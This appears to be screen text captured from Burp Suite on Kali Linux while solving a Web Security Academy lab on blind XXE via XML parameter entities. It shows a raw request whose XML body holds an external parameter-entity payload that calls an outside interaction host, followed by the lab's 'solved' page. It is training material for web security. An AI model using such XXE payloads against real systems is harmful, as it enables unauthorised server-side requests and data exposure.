 Home
kali-linux-2025.1c-vmware...
1 2 3 4
11:36
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
1 × +
Send Cancel < >
Target: https://0a2a002f046b8f7c802c30d7006400d8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a2a002f046b8f7c802c30d7006400d8.web-security-ac
ademy.net
3 Cookie: session=N9ZWN9CHE1cHAiFxZKTOC6wvNd2vO8fR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2a002f046b8f7c802c30d7006400d8.web-sec
urity-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin:
https://0a2a002f046b8f7c802c30d7006400d8.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://9x7zizmulx7s77botyrk6pkk2b82wskh.oasti
fy.com"> %xxe; ]>
21 <stockCheck>
<productId>
2
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
What is XXE (XML extern
All labs | Web Security Ac
Lab: Blind XXE with out-o
Blind XXE with out-of-ba
https://0a2a002f046b8f7c802c30d7006400d8.web-security-academy.net/pro
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Blind XXE with out-of-band interaction via XML parameter entities
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
The Giant Enter Key
$76.70
Enter
Description: